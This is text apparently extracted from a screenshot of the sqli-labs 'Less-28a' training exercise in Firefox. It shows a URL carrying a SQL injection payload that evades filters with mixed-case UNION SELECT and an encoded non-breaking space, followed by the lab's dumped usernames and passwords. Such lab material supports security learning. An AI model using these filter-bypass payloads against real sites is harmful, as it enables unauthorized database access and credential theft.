 Less-28a Trick with SELECT & UNION - Mozilla Firefox
Less-28 Trick with SELECT &
Less-28a Trick with SELECT &
192.168.80.225/sqli-labs/Less-28a/?id=0%27)%20UnIon%A0SeLect%201,group_concat(username),group_c
thuctap Web http://192.168.80.225…
Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
,admin' -- ,admin" #,admin' #
Your Password:0,0,0,0,0,0,0,123,0,0,0,123,0,1234,anhduc,123,123
SQLI DUMB SERIES-28a
Only Your 'UNION'